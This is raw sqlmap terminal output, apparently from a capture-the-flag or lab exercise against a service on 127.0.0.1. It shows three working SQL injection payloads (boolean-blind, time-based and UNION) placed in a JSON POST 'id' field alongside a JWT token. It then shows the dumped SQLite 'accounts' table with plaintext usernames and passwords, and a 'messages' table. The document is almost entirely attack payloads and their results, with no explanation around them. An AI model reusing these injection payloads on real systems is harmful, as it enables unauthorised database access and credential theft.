 [10:55:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdDIiLCJleHAiOjE2ODYzMDk3MzJ9.nwSn_Z0a1g4N9i4hkZS_byn44Z_dEloFf498f46MDAc"}],"data":[{"id":"370 AND 7421=7421"}]}

    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdDIiLCJleHAiOjE2ODYzMDk3MzJ9.nwSn_Z0a1g4N9i4hkZS_byn44Z_dEloFf498f46MDAc"}],"data":[{"id":"370 AND 4706=LIKE(CHAR(65,66,67,68,69
,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdDIiLCJleHAiOjE2ODYzMDk3MzJ9.nwSn_Z0a1g4N9i4hkZS_byn44Z_dEloFf498f46MDAc"}],"data":[{"id":"-5955 UNION ALL SELECT CHAR(113,98,98
,118,113)||CHAR(70,75,84,69,98,72,100,65,83,82,79,86,110,81,114,84,75,112,67,120,106,113,114,122,97,80,108,122,68,101,66,108,74,107,89,121,65,115,66,117)||CHAR(113,118,106,113,113)-- ISRZ"}]}
---
[10:55:52] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[10:55:52] [INFO] fetching tables for database: 'SQLite_masterdb'
[10:55:52] [INFO] fetching columns for table 'accounts'
[10:55:52] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password               | username |
+------------------------+----------+
| admin                  | admin    |
| HereIsYourPassWord1431 | sau      |
+------------------------+----------+

[10:55:53] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/accounts.csv'
[10:55:53] [INFO] fetching columns for table 'messages'
[10:55:53] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
+----+----------------------------------------------+----------+
| id | message                                      | username |
+----+----------------------------------------------+----------+
| 1  | The admin is working hard to fix the issues. | admin    |
+----+----------------------------------------------+----------+

[10:55:53] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/messages.csv'
[10:55:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'

[*] ending @ 10:55:53 /2023-06-09/

┌──(root㉿juba-kali)-[/home/juba]
└─#